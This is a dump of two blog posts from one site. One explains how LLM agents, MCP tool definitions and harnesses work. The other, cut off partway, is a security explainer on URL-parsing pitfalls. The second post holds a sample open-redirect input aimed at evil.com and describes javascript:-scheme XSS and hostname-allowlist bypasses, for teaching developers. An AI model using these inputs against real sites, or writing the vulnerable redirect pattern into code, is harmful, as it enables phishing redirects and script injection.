<li>The LLM needs to 'know' what it <em>can</em> run. More precisely, a prompt has to be sent to the LLM which contains an explanation of what options are available. Intuitively, the LLM must 'know' <em>which tools</em> (click, web request, command execution) it has access to and <em>how these tools are used</em>, i.e., how a specific application of the tool has to be described. There are standards for this kind of tool description, the most prominent one being the Model Context Protocol (MCP). Again, modern LLMs are fine-tuned to interpret tool descriptions reliably.</li>
<li>LLM output has to be routed appropriately. A piece of software, commonly called a 'harness', reads and interprets the output of the LLM. For each (valid) description of a tool call in its output, the harness executes the respective procedure.
The last point is what makes it possible to remove human users from the back-and-forth loop. Instead of 'telling' you to paste something to the command line, the LLM issues a description of a command that should be executed and the harness executes the command. For this to work, the first two points are important: they define the <em>protocol</em>. Unlike humans, computers are not very flexible at understanding instructions. The protocol describes the exact format of the back-and-forth between computer and LLM, so that the harness can deterministically parse and interpret the output of the LLM.</li>
</ul>
<blockquote>
<p><strong>LLM Harness</strong>: <em>A piece of software that a) sends user prompts (which may describe tasks) and procedure output to an LLM and b) runs procedures based on LLM output.</em></p>
</blockquote>
<p>Let's look at a concrete example. An MCP definition of a tool that can be used to play a beep could look like this:</p>
<pre class="giallo" style="color: #E0DEF4; background-color: #232136;"><code data-lang="json"><span class="giallo-l"><span style="color: #908CAA;">{</span></span>
<span class="giallo-l"><span style="color: #908CAA;">  &quot;</span><span style="color: #9CCFD8;">jsonrpc</span><span style="color: #908CAA;">&quot;:</span><span style="color: #F6C177;"> &quot;2.0&quot;</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">  &quot;</span><span style="color: #9CCFD8;">id</span><span style="color: #908CAA;">&quot;:</span><span style="color: #EA9A97;"> 1</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">  &quot;</span><span style="color: #9CCFD8;">result</span><span style="color: #908CAA;">&quot;: {</span></span>
<span class="giallo-l"><span style="color: #908CAA;">    &quot;</span><span style="color: #9CCFD8;">tools</span><span style="color: #908CAA;">&quot;: [</span></span>
<span class="giallo-l"><span style="color: #908CAA;">      {</span></span>
<span class="giallo-l"><span style="color: #908CAA;">        &quot;</span><span style="color: #9CCFD8;">name</span><span style="color: #908CAA;">&quot;:</span><span style="color: #F6C177;"> &quot;make_beep&quot;</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">        &quot;</span><span style="color: #9CCFD8;">title</span><span style="color: #908CAA;">&quot;:</span><span style="color: #F6C177;"> &quot;Make Beep&quot;</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">        &quot;</span><span style="color: #9CCFD8;">description</span><span style="color: #908CAA;">&quot;:</span><span style="color: #F6C177;"> &quot;Play an audible beep on the host speaker.&quot;</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">        &quot;</span><span style="color: #9CCFD8;">inputSchema</span><span style="color: #908CAA;">&quot;: {</span></span>
<span class="giallo-l"><span style="color: #908CAA;">          &quot;</span><span style="color: #9CCFD8;">type</span><span style="color: #908CAA;">&quot;:</span><span style="color: #F6C177;"> &quot;object&quot;</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">          &quot;</span><span style="color: #9CCFD8;">properties</span><span style="color: #908CAA;">&quot;: {</span></span>
<span class="giallo-l"><span style="color: #908CAA;">            &quot;</span><span style="color: #9CCFD8;">duration_ms</span><span style="color: #908CAA;">&quot;: {</span></span>
<span class="giallo-l"><span style="color: #908CAA;">              &quot;</span><span style="color: #9CCFD8;">type</span><span style="color: #908CAA;">&quot;:</span><span style="color: #F6C177;"> &quot;integer&quot;</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">              &quot;</span><span style="color: #9CCFD8;">description</span><span style="color: #908CAA;">&quot;:</span><span style="color: #F6C177;"> &quot;Beep length in milliseconds.&quot;</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">              &quot;</span><span style="color: #9CCFD8;">minimum</span><span style="color: #908CAA;">&quot;:</span><span style="color: #EA9A97;"> 10</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">              &quot;</span><span style="color: #9CCFD8;">maximum</span><span style="color: #908CAA;">&quot;:</span><span style="color: #EA9A97;"> 5000</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">              &quot;</span><span style="color: #9CCFD8;">default</span><span style="color: #908CAA;">&quot;:</span><span style="color: #EA9A97;"> 200</span></span>
<span class="giallo-l"><span style="color: #908CAA;">            }</span></span>
<span class="giallo-l"><span style="color: #908CAA;">          },</span></span>
<span class="giallo-l"><span style="color: #908CAA;">          &quot;</span><span style="color: #9CCFD8;">required</span><span style="color: #908CAA;">&quot;: [],</span></span>
<span class="giallo-l"><span style="color: #908CAA;">          &quot;</span><span style="color: #9CCFD8;">additionalProperties</span><span style="color: #908CAA;">&quot;:</span><span style="color: #EA9A97;"> false</span></span>
<span class="giallo-l"><span style="color: #908CAA;">        }</span></span>
<span class="giallo-l"><span style="color: #908CAA;">      }</span></span>
<span class="giallo-l"><span style="color: #908CAA;">    ]</span></span>
<span class="giallo-l"><span style="color: #908CAA;">  }</span></span>
<span class="giallo-l"><span style="color: #908CAA;">}</span></span></code></pre>
<p>The standard makes use of a simple notation called JSON that can be used to represent different kinds of structured data. As you can see, an MCP tool definition contains a tool name, a description, certain ways in which the tool can be used and some other stuff. The definition (in a slightly shorter form) is then sent to the LLM along with a prompt like 'Please beep for me!' (technically, it is usually sent before the prompt but that's not important here). An LLM that was trained to understand MCP might then respond with the following text:</p>
<pre class="giallo" style="color: #E0DEF4; background-color: #232136;"><code data-lang="plain"><span class="giallo-l"><span>&lt;thinking&gt;</span></span>
<span class="giallo-l"><span>User wants a beep. Only knob is length; a short one is fine.</span></span>
<span class="giallo-l"><span>&lt;/thinking&gt;</span></span>
<span class="giallo-l"><span> </span></span>
<span class="giallo-l"><span>Beeping.</span></span>
<span class="giallo-l"><span> </span></span>
<span class="giallo-l"><span>&lt;tool_call id=&quot;toolu_2342blabla&quot; name=&quot;make_beep&quot;&gt;</span></span>
<span class="giallo-l"><span>{&quot;duration_ms&quot;: 150}</span></span>
<span class="giallo-l"><span>&lt;/tool_call&gt;</span></span></code></pre>
<p>So the answer names the tool and also specifies a parameter (the duration of the beep sound). Of course, this doesn't beep yet. This response has to be processed by some piece of software, often called a <em>harness</em>. The harness is what replaces you in the back-and-forth loop. It parses the response from the LLM and potentially triggers some other event on the computer. A proper harness dealing with this tool would parse the response and look for occurrences of <code>&lt;tool_call name="make_beep"&gt;...&lt;/tool_call&gt;</code> and then trigger a beep of the requested length. After the beep is executed, the harness has to report back to the LLM to 'inform' it about the outcome of the tool call. This means that it sends the LLM something like:</p>
<pre class="giallo" style="color: #E0DEF4; background-color: #232136;"><code data-lang="plain"><span class="giallo-l"><span>&lt;tool_result name=&quot;make_beep&quot; id=&quot;toolu_2342blabla&quot;&gt;</span></span>
<span class="giallo-l"><span>Beeped for 150 ms.</span></span>
<span class="giallo-l"><span>&lt;/tool_result&gt;</span></span></code></pre>
<p>You know LLMs, they always answer, so this will trigger one final answer from the model, something like this:</p>
<pre class="giallo" style="color: #E0DEF4; background-color: #232136;"><code data-lang="plain"><span class="giallo-l"><span>&lt;thinking&gt;</span></span>
<span class="giallo-l"><span>Beep played, nothing else to do.</span></span>
<span class="giallo-l"><span>&lt;/thinking&gt;</span></span>
<span class="giallo-l"><span> </span></span>
<span class="giallo-l"><span>Done - that&#39;s your beep.</span></span></code></pre>
<p>This is what happens behind the scenes. The user of this beeping agent will observe something like this:</p>
<blockquote>
<p><em>User</em>:  Please beep for me!</p>
<p>*<em>User hears short beep</em>*</p>
<p><em>Agent</em>: Done — that's your beep.</p>
</blockquote>
<p>This is nothing fundamentally new. The protocol defines a way in which the computer and the LLM can interact. LLMs get trained to be good at understanding tool definitions and emitting syntactically correct tool calls. The harness is a piece of software that parses LLM responses and deterministically executes the functionality the LLM requests.</p>
<p>What does it take to go from our beeping AI agent to a member of a swarm of hacker agents pwning Hugging Face? Well, just different tools. It turns out that 'smarter' models can operate the command line pretty well, so for some complex tasks the simplest way for an LLM agent to approach them might be to directly execute commands on the computer. A naive definition could look like this:</p>
<pre class="giallo" style="color: #E0DEF4; background-color: #232136;"><code data-lang="json"><span class="giallo-l"><span style="color: #908CAA;">{</span></span>
<span class="giallo-l"><span style="color: #908CAA;">  &quot;</span><span style="color: #9CCFD8;">jsonrpc</span><span style="color: #908CAA;">&quot;:</span><span style="color: #F6C177;"> &quot;2.0&quot;</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">  &quot;</span><span style="color: #9CCFD8;">id</span><span style="color: #908CAA;">&quot;:</span><span style="color: #EA9A97;"> 1</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">  &quot;</span><span style="color: #9CCFD8;">result</span><span style="color: #908CAA;">&quot;: {</span></span>
<span class="giallo-l"><span style="color: #908CAA;">    &quot;</span><span style="color: #9CCFD8;">tools</span><span style="color: #908CAA;">&quot;: [</span></span>
<span class="giallo-l"><span style="color: #908CAA;">      {</span></span>
<span class="giallo-l"><span style="color: #908CAA;">        &quot;</span><span style="color: #9CCFD8;">name</span><span style="color: #908CAA;">&quot;:</span><span style="color: #F6C177;"> &quot;run_bash&quot;</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">        &quot;</span><span style="color: #9CCFD8;">title</span><span style="color: #908CAA;">&quot;:</span><span style="color: #F6C177;"> &quot;Run Bash Command&quot;</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">        &quot;</span><span style="color: #9CCFD8;">description</span><span style="color: #908CAA;">&quot;:</span><span style="color: #F6C177;"> &quot;Run a shell command and return its output.&quot;</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">        &quot;</span><span style="color: #9CCFD8;">inputSchema</span><span style="color: #908CAA;">&quot;: {</span></span>
<span class="giallo-l"><span style="color: #908CAA;">          &quot;</span><span style="color: #9CCFD8;">type</span><span style="color: #908CAA;">&quot;:</span><span style="color: #F6C177;"> &quot;object&quot;</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">          &quot;</span><span style="color: #9CCFD8;">properties</span><span style="color: #908CAA;">&quot;: {</span></span>
<span class="giallo-l"><span style="color: #908CAA;">            &quot;</span><span style="color: #9CCFD8;">command</span><span style="color: #908CAA;">&quot;: {</span></span>
<span class="giallo-l"><span style="color: #908CAA;">              &quot;</span><span style="color: #9CCFD8;">type</span><span style="color: #908CAA;">&quot;:</span><span style="color: #F6C177;"> &quot;string&quot;</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">              &quot;</span><span style="color: #9CCFD8;">description</span><span style="color: #908CAA;">&quot;:</span><span style="color: #F6C177;"> &quot;The command to run.&quot;</span></span>
<span class="giallo-l"><span style="color: #908CAA;">            }</span></span>
<span class="giallo-l"><span style="color: #908CAA;">          },</span></span>
<span class="giallo-l"><span style="color: #908CAA;">          &quot;</span><span style="color: #9CCFD8;">required</span><span style="color: #908CAA;">&quot;: [</span><span style="color: #F6C177;">&quot;command&quot;</span><span style="color: #908CAA;">],</span></span>
<span class="giallo-l"><span style="color: #908CAA;">          &quot;</span><span style="color: #9CCFD8;">additionalProperties</span><span style="color: #908CAA;">&quot;:</span><span style="color: #EA9A97;"> false</span></span>
<span class="giallo-l"><span style="color: #908CAA;">        },</span></span>
<span class="giallo-l"><span style="color: #908CAA;">        &quot;</span><span style="color: #9CCFD8;">annotations</span><span style="color: #908CAA;">&quot;: {</span></span>
<span class="giallo-l"><span style="color: #908CAA;">          &quot;</span><span style="color: #9CCFD8;">readOnlyHint</span><span style="color: #908CAA;">&quot;:</span><span style="color: #EA9A97;"> false</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">          &quot;</span><span style="color: #9CCFD8;">destructiveHint</span><span style="color: #908CAA;">&quot;:</span><span style="color: #EA9A97;"> true</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">          &quot;</span><span style="color: #9CCFD8;">idempotentHint</span><span style="color: #908CAA;">&quot;:</span><span style="color: #EA9A97;"> false</span><span style="color: #908CAA;">,</span></span>
<span class="giallo-l"><span style="color: #908CAA;">          &quot;</span><span style="color: #9CCFD8;">openWorldHint</span><span style="color: #908CAA;">&quot;:</span><span style="color: #EA9A97;"> true</span></span>
<span class="giallo-l"><span style="color: #908CAA;">        }</span></span>
<span class="giallo-l"><span style="color: #908CAA;">      }</span></span>
<span class="giallo-l"><span style="color: #908CAA;">    ]</span></span>
<span class="giallo-l"><span style="color: #908CAA;">  }</span></span>
<span class="giallo-l"><span style="color: #908CAA;">}</span></span></code></pre>
<p>So if the user asks how much space the current directory on their Linux system occupies, the LLM might generate something like:</p>
<pre class="giallo" style="color: #E0DEF4; background-color: #232136;"><code data-lang="plain"><span class="giallo-l"><span>&lt;thinking&gt;</span></span>
<span class="giallo-l"><span>User wants the size of the current directory. `du -sh .` is the one-liner.</span></span>
<span class="giallo-l"><span>&lt;/thinking&gt;</span></span>
<span class="giallo-l"><span> </span></span>
<span class="giallo-l"><span>Checking the directory size.</span></span>
<span class="giallo-l"><span> </span></span>
<span class="giallo-l"><span>&lt;tool_call id=&quot;toolu_1337abc&quot; name=&quot;run_bash&quot;&gt;</span></span>
<span class="giallo-l"><span>{&quot;command&quot;: &quot;du -sh .&quot;}</span></span>
<span class="giallo-l"><span>&lt;/tool_call&gt;</span></span></code></pre>
<p>The harness executes it and sends the output of the command to the LLM:</p>
<pre class="giallo" style="color: #E0DEF4; background-color: #232136;"><code data-lang="plain"><span class="giallo-l"><span>&lt;tool_result tool_use_id=&quot;toolu_1337abc&quot;&gt;</span></span>
<span class="giallo-l"><span>exit_code: 0</span></span>
<span class="giallo-l"><span>stdout:</span></span>
<span class="giallo-l"><span>1.4G	.</span></span>
<span class="giallo-l"><span>stderr:</span></span>
<span class="giallo-l"><span>&lt;/tool_result&gt;</span></span></code></pre>
<p>and the LLM can then provide an answer:</p>
<pre class="giallo" style="color: #E0DEF4; background-color: #232136;"><code data-lang="plain"><span class="giallo-l"><span>&lt;thinking&gt;</span></span>
<span class="giallo-l"><span>Exit code 0, output is &quot;1.4G\t.&quot; — the current directory is 1.4 GB. Nothing</span></span>
<span class="giallo-l"><span>else to run.</span></span>
<span class="giallo-l"><span>&lt;/thinking&gt;</span></span>
<span class="giallo-l"><span> </span></span>
<span class="giallo-l"><span>The current directory is 1.4G.</span></span></code></pre>
<p>If you give your agent a command execution tool, it will most likely not use any other tools. We can safely assume that the agents that hacked Hugging Face almost exclusively used the command line; at least this is what all popular LLMs in off-the-shelf harnesses tend to do nowadays.</p>
<h2 id="chatbots-talking-to-the-computer">Chatbots Talking to the Computer</h2>
<p>So this is what 'AI agents' are made of: LLMs that issue commands, computer programs that execute these commands and report the observed outcome back to the LLM. I think it is fair to describe them as 'chatbots talking to the computer'. The impressive part is, of course, that LLMs can carry out quite complex tasks when you do this in a loop. Keeping all of this in mind, what does this tell us about the HF hack?</p>
<p>One important point is this: what an LLM agent is doing is in principle 100% traceable. It is true that there is an interpretability problem with LLMs. But as soon as an LLM's output is used to execute commands on a computer, every single command can land in a log file. At the scale at which OpenAI ran their experiment, it was of course impossible to have full human supervision. But since OpenAI is an AI company, I'm sure they would in principle be capable of coming up with a way to monitor a log for certain patterns. If not, the reasonable response would be to perform the experiment on a smaller scale. Whatever, it seems like everything turned out well for them, right?</p>
<p>Furthermore, it is clear that 'AI agents' can only do what the tools allow them to do. If you don't (automatically) issue commands based on LLM output, an LLM will never run a command on your computer. This, as well as what the LLM learns about the outcome of a certain procedure, is 100% up to the harness.</p>
<p>Taken together, this should reframe events in which LLMs cause damage. We know that LLMs are said to 'hallucinate'. Furthermore, the correct, risk-minimal and ethically acceptable way to execute a given task might not be in the training data, might not get learned properly by the model or might get lost during post-training, when the model is optimized for something else. LLMs not behaving as we expect is a statistical artifact.</p>
<p>I think getting all of this straight shows that events like the OpenAI-Hugging Face incident are not so much a matter of 'AI going rogue' but of an 'AI' company being rather reckless.</p>
<h2 id="conclusion">Conclusion</h2>
<p>To summarize all of this: LLM agents are a way to use text generators for computer automation. People like to think and talk about them as some kind of intelligent beings, living in computers, planning and executing tasks — an idea mostly taken from fiction. In reality, they function as a feedback loop: prompt -&gt; token prediction -&gt; command execution -&gt; output as prompt -&gt; token prediction -&gt; ...</p>
<p>I should make clear that I definitely think LLM agents can be both useful and potentially dangerous. However, the danger they pose is less that of an intelligent adversary that pursues its own goals. It is the kind of danger that comes from using a technology that is known to produce mixed and unexpected results for stuff that can have quite an impact.</p>

    </div>
</article>

        </main>
        <footer>
            <div class="status">last modified 2026.09.04</div>
        </footer>
    </div>
</body>
</html>
</file>


<file: messing-around-with-parsed-urls/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Messing Around with Parsed URLs</title>
    <link rel="stylesheet" href="https://blog.rwx.fyi/style.css">
    <link rel="alternate" type="application/atom+xml" title="Feed" href="https://blog.rwx.fyi/atom.xml">
</head>
<body>
    <div class="page">
        <header class="site-header">
            <div class="titlebar">
                <span class="title">Messing Around with Parsed URLs</span>
                <span class="controls">&#x2014; &#x25FB; &#x2715;</span>
            </div>
            <nav>
                <a href="https:&#x2F;&#x2F;blog.rwx.fyi">index</a>
                <a href="https://blog.rwx.fyi/about/">about</a>
                <a href="https://blog.rwx.fyi/smallscan/">smallscan</a>
                <a href="https://blog.rwx.fyi/atom.xml" class="feed-link">feed</a>
            </nav>
        </header>
        <main>
            
<article>
    <header class="post-header">
        <h1>Messing Around with Parsed URLs</h1>
        <div class="post-meta">
            <time>2026.04.15</time>
            
        </div>
    </header>
    <div class="post-body">
        <h2 id="claims">Claims</h2>
<ul>
<li><code>new URL(userControlled).pathname</code> is <strong>not</strong> safe to feed into <code>location.href</code>. For special schemes (<code>http</code>, <code>https</code>, <code>ws</code>, <code>wss</code>, <code>ftp</code>, <code>file</code>) it can start with <code>//</code> and turn into an open redirect. For non-special schemes it can start with <code>javascript:</code> and turn into XSS.</li>
<li>The <code>.hostname</code> of a <code>URL</code> is also not safe to allowlist against, because browsers happily parse <code>javascript://...stuff...evil.com</code> into a "URL" whose hostname ends in your trusted domain.</li>
<li>Both behaviors come straight from the <a rel="external" href="https://url.spec.whatwg.org/">WHATWG URL Standard</a>. Browsers are doing the spec-conformant thing. The bugs are in the application code.</li>
<li>The <code>URL</code> API looks like a sanitizer and, if done right, it can <em>be</em> a sanitizer, but it comes with a few footguns.</li>
</ul>
<h2 id="intro">Intro</h2>
<p>I saw this <a rel="external" href="https://www.youtube.com/shorts/hWVk9jb6L10">Critical Thinking Podcast short</a> that pointed out a <code>javascript:</code> URL parsed by <code>new URL()</code> can end up with a <code>hostname</code> attribute. This is kind of weird. Turns out there seems to be a lot of code on the web where devs rely on attributes of <code>URL</code>-parsed objects for validating user-controlled data and there is more than one way this can lead to problems. I will explore two of them here.</p>
<h2 id="extra-slashes-in-special-urls">Extra slashes in special URLs</h2>
<p>This is a standard pattern and looks fine on first read:</p>
<pre class="giallo" style="color: #E0DEF4; background-color: #232136;"><code data-lang="javascript"><span class="giallo-l"><span style="color: #908CAA;font-style: italic;">//</span><span style="color: #6E6A86;font-style: italic;"> redirect client to the path of a given URL</span></span>
<span class="giallo-l"><span style="color: #3E8FB0;">const</span><span style="font-style: italic;"> userControlledURL</span><span style="color: #3E8FB0;"> = new</span><span style="color: #EA9A97;"> URL</span><span>(</span><span style="font-style: italic;">userControlled</span><span>)</span></span>
<span class="giallo-l"><span style="font-style: italic;">location</span><span style="color: #3E8FB0;">.</span><span style="font-style: italic;">href</span><span style="color: #3E8FB0;"> =</span><span style="font-style: italic;"> userControlledURL</span><span style="color: #3E8FB0;">.</span><span style="font-style: italic;">pathname</span></span></code></pre>
<p>You would expect the code to just pull out the path, so even if <code>userControlled</code> is something like <code>https://evil.com/foo</code>, the code will navigate to <code>/foo</code> on the current origin. Reasonable.</p>
<p>But:</p>
<pre class="giallo" style="color: #E0DEF4; background-color: #232136;"><code data-lang="javascript"><span class="giallo-l"><span>(</span><span style="color: #3E8FB0;">new</span><span style="color: #EA9A97;"> URL</span><span>(</span><span style="color: #F6C177;">&quot;https://nice.com//evil.com&quot;</span><span>))</span><span style="color: #3E8FB0;">.</span><span style="font-style: italic;">pathname</span></span>
<span class="giallo-l"><span style="color: #908CAA;font-style: italic;">//</span><span style="color: #6E6A86;font-style: italic;"> -&gt; &quot;//evil.com&quot;</span></span></code></pre>
<p>If <code>userControlled === "https://nice.com//evil.com"</code>, the snippet above sets <code>location.href = "//evil.com"</code>, which the browser resolves as a protocol-relative URL, straight to <code>https://evil.com</code>. Open redirect.</p>
<p>The browser treats <code>/</code> as a path-segment separator inside <a rel="external" href="https://url.spec.whatwg.org/#path-state">path state</a>. The relevant rule, paraphrased: "if <code>c</code> is <code>/</code>, then terminate the current path segment." (the same is true for <code>\</code> by the way).</p>
<p>So tracing <code>https://nice.com//evil.com</code> through the parser: after <code>https://nice.com</code> is consumed, path state runs with <code>c = /</code> and an empty buffer. Special URL, <code>c</code> is <code>/</code> → terminate the (empty) segment. Path is now <code>[""]</code>. Then it reads <code>evil.com</code> into the buffer, end-of-input flushes it. Final path: <code>["", "evil.com"]</code>. The serializer joins with <code>/</code> and prefixes one, giving <code>"//evil.com"</code>.</p>
<p>For <code>https:</code> URIs the path is guaranteed to start with a <code>/</code>. That doesn't save you here: <code>//evil.com</code> also starts with <code>/</code>.</p>
<h2 id="custom-schemes">Custom schemes</h2>
<p>For non-special schemes, if the scheme isn't followed by <code>//</code>, the parser goes straight to path state and the pathname gets no leading <code>/</code>:</p>
